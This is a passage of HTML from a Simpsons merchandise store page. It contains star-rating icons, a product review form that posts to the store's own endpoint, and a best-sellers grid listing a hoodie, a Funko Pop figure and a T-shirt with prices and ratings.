  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://simpsonsmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="447" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="562">
    <a href="https://simpsonsmerch.com/product/bart-simpson-squishee-brain-dtnk0801-the-simpsons-hoodies-Zpp" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/3977/conversions/B1mEhjGJ2nL._CLa2140,2000B1PThvZ-small.png?w=250&amp;h=250"
                alt="Bart Simpson Squishee Brain DTNK0801 The Simpsons Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/bart-simpson-squishee-brain-dtnk0801-the-simpsons-hoodies-Zpp" class="capitalize hover:underline leading-3">Bart Simpson Squishee Brain DTNK0801 The Simpsons Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://simpsonsmerch.com/product/the-simpsons-funko-pop-funko-the-simpsons-halloween-pop-television-hugo-simpson-vinyl-figure-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1212/conversions/18050783_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Funko Pop - Funko The Simpsons Halloween Pop! Television Hugo Simpsons  Vinyl Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-funko-pop-funko-the-simpsons-halloween-pop-television-hugo-simpson-vinyl-figure-ht0508" class="capitalize hover:underline leading-3">The Simpsons Funko Pop - Funko The Simpsons Halloween Pop! Television Hugo Simpsons  Vinyl Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$18.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="504">
    <a href="https://simpsonsmerch.com/product/the-simpsons-t-shirts-the-simpsons-milhouse-mom-says-im-cool-t-shirt-ht0508-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1178/conversions/16883093_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons T-Shirts - The Simpsons Milhouse Mom Says I&#039;m Cool T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-t-shirts-the-simpsons-milhouse-mom-says-im-cool-t-shirt-ht0508-2" class="capitalize hover:underline leading-3">The Simpsons T-Shirts - The Simpsons Milhouse Mom Says I'm Cool T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
